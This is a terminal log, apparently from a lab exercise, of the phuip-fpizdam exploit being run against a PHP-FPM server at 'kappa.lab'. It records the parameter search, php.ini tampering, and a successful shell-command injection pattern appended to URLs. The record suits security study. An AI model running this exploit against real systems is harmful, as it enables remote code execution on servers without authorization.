 root@kali:~/go/src/github.com/neex/phuip-fpizdam# go run . "http://kappa.lab/index.php"
2020/03/05 17:35:45 Base status code is 200
2020/03/05 17:35:46 Status code 502 for qsl=1765, adding as a candidate
2020/03/05 17:35:46 The target is probably vulnerable. Possible QSLs: [1755 1760 1765]
2020/03/05 17:35:46 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:2}
2020/03/05 17:35:46 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:5}
2020/03/05 17:35:46 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:7}
2020/03/05 17:35:46 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:10}
2020/03/05 17:35:46 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:12}
2020/03/05 17:35:46 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:15}
2020/03/05 17:35:47 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:17}
2020/03/05 17:35:47 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:20}
2020/03/05 17:35:47 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:22}
2020/03/05 17:35:47 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:25}
2020/03/05 17:35:47 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:27}
2020/03/05 17:35:47 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:30}
2020/03/05 17:35:48 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:32}
2020/03/05 17:35:48 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:35}
2020/03/05 17:35:48 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:37}
2020/03/05 17:35:48 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:40}
2020/03/05 17:35:48 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:42}
2020/03/05 17:35:48 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:45}
2020/03/05 17:35:48 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:47}
2020/03/05 17:35:49 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:50}
2020/03/05 17:35:49 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:52}
2020/03/05 17:35:49 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:55}
2020/03/05 17:35:49 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:2}
2020/03/05 17:35:49 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:4}
2020/03/05 17:35:50 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:7}
2020/03/05 17:35:50 Status code 502 for &main.AttackParams{QueryStringLength:1760, PisosLength:9}
2020/03/05 17:35:50 Attack params found: --qsl 1760 --pisos 11 --skip-detect
2020/03/05 17:35:50 Trying to set "session.auto_start=0"...
2020/03/05 17:35:53 Detect() returned attack params: --qsl 1760 --pisos 11 --skip-detect <-- REMEMBER THIS
2020/03/05 17:35:53 Performing attack using php.ini settings...
2020/03/05 17:35:55 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2020/03/05 17:35:55 Trying to cleanup /tmp/a...
2020/03/05 17:35:55 Done!